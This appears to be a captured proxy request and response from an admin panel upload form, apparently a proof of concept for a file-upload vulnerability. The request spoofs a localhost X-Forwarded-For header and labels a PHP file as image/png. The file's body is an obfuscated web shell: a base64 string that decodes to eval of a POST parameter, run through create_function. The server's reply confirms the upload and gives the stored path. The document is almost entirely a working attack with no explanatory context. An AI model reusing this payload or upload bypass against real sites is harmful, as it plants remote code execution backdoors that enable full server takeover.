 Raw Params Headers Hex
POST /adminstration/upload/ HTTP/1.1
Host: 172.16.42.210
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101
Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------61289589142856227323459​58238
Content-Length: 435
Origin: http://172.16.42.210
Connection: close
Referer: http://172.16.42.210/adminstration/upload/
Cookie: PHPSESSID=8hjd3hlv0r5s4ues7k0009fvb6
Upgrade-Insecure-Requests: 1
-----------------------------6128958914285622732345958238
Content-Disposition: form-data; name="document"; filename="php_create_function.php"
Content-Type: image/png
<?php $ant=create_function("",
base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));$ant();?>
-----------------------------6128958914285622732345958238
Content-Disposition: form-data; name="submit"
Send
-----------------------------6128958914285622732345958238--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 21 Nov 2022 06:21:40 GMT
Server: Apache/2.4.10 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-che
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3042
Connection: close
Content-Type: text/html
file uploadad files/1669011700php_create_function.php<!DOCTY
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial
shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title> Admin panel </title>
<!-- Bootstrap core CSS -->
<link href="/adminstration/bootstrap/css/bootstrap.min.css
<!-- Custom styles for this template -->
<link href="/adminstration/bootstrap/css/style.css" rel="s